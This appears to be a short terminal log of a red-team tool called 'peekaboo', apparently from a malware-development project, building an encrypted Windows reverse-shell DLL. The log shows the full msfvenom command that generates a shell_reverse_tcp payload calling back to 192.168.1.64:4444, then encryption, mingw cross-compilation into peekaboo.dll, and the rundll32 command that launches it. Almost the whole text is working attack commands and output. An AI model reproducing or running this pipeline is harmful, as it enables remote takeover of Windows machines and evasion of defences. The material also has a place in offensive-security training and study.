 kali@kali ~/projects/peekaboo master python3 peekaboo.py -l 192.168.1.64 -p 4444
by @cocomelonc, many thanks to:
https://institute.sektor7.net/red-team-operator-malware-development-essentials
generate reverse shell payload...
msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.1.64 LPORT=4444 -f raw -o /tmp/hack.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 460 bytes
Saved as: /tmp/hack.bin
reverse shell payload successfully generated :)
read payload...
encrypt...
x86_64-w64-mingw32-g++ -shared -o peekaboo.dll peekaboo-enc.cpp -fpermissive >/dev/null 2>&1
successfully compiled :)
rundll32 .\peekaboo.dll, fcPxxUxbQWtknoIZQxehCd
kali@kali ~/projects/peekaboo master